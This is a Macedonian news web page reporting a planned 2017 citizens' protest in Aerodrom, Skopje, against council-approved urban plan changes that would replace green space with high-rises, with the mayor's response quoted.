	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-132989" class="post-132989 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n.jpg" title="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2017/04/17757431_1264159407032692_8541856143060998292_n-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/emilija/" title="Posts by Емилија Петреска" rel="author">Емилија Петреска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2017-04-06T11:25:35+02:00" itemprop="datePublished">06/04/2017 - 11:25</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Жители на Аеродром за вечерва најавија собир пред Општината во знак на протест против новиот Детален урбанистички план, откако вчера општинскиот Совет во последен момент го стави на расправа на седни<span class="text_exposed_show">цата. </span>Овој ДУП веќе еднаш беше повлечен по реакциите на граѓаните, бидејќи зелените површини кај Мајчин дом ќе бидат претворени во висококатници.</p>
<p>Советниците доцна вчера ги изгласаа измените, така што 15 советници гласаа „за“и 10 гласаа „против“.</p>
<p>Активистите од здружението „Сакаме Аеродром да дише“ ги повикуваат граѓаните да излезат вечерва, во 18 часот, пред општинската зграда и да се спротивстават на како што го нарекуваат „шверцерското носење на измени во ДУП-от“.</p>
<p>Прв за случајот алармираше советникот на Општина Аеродром, <strong>Златко Марин </strong>преку својот Фејсбук профил, по што граѓани синоќа се организираа во мирен протестен собир пред Општината.</p>
<p>Синоќа преку официјалниот фесјбук профил на општината се јави и градоначалникот Ивица Коневски кој напиша граѓаните да не подлегнуваат на манипулациите и лажните вести на пратениците на СДСМ. Тој не одрекува дека ќе се градат зградите, но увери дека општината работи на подобрување на условите за живот.</p>
<p>„Секогаш при донесување на овие планови постапките се во согласност со законот и во транспарентна процедура. Конструкциите и лажните вести што тие ги шират се показател на нивната деструктивна политика што ја водат во нашата Општина. Приоритет на моето работење и на работата на Општина Аеродром е подигнување нови зелени површини, изградба на нови паркови и одржување на хигиената на високо ниво. Најдобар доказ за тоа е изградбата на повеќе од 10 нови паркови и садењето на повеќе од 50.000 нови садници само во последната година“, напиша Конески преку профилот на општината.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D1%86%D0%B8+%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%B2%D0%B0+%D1%9C%D0%B5+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0%D1%82+%D0%BF%D1%80%D0%B5%D0%B4+%D0%BE%D0%BF%D1%88%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B2%D0%BE+%D0%94%D0%A3%D0%9F-%D0%BE%D1%82: https://www.radiomof.mk/?p=132989 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=132989" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=132989" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=132989&title=Аеродромци вечерва ќе протестираат пред општинската зграда против измените во ДУП-от" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2017%2F04%2F17757431_1264159407032692_8541856143060998292_n.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F&amp;name=%D0%90%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D1%86%D0%B8+%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%B2%D0%B0+%D1%9C%D0%B5+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0%D1%82+%D0%BF%D1%80%D0%B5%D0%B4+%D0%BE%D0%BF%D1%88%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B0+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2+%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%B2%D0%BE+%D0%94%D0%A3%D0%9F-%D0%BE%D1%82" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%90%D0%B5%D1%80%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D1%86%D0%B8%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%B2%D0%B0%20%D1%9C%D0%B5%20%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%B0%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%20%D0%BE%D0%BF%D1%88%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B2%D0%BE%20%D0%94%D0%A3%D0%9F-%D0%BE%D1%82&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Faerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/aerodromci-vecherva-kje-protestiraat-pred-opshtinskata-zgrada-protiv-izmenite-vo-dup-ot/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/bendkemp-zabrani-muzika-generirana-od-veshtachka-inteligencija/" title="Бендкемп забрани музика генерирана од вештачка интелигенција" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-150x84.webp 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-300x169.webp 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-768x432.webp 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1-180x100.webp 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Bandcamp-1.webp 1005w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Бендкемп забрани музика генерирана од вештачка интелигенција</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-od-igrachka-do-algoritam-shto-lichi-na-vistina/" title="[Став] Од играчка до алгоритам што личи на вистина" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1-300x145.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Gemini-1.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Од играчка до алгоритам што личи на вистина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
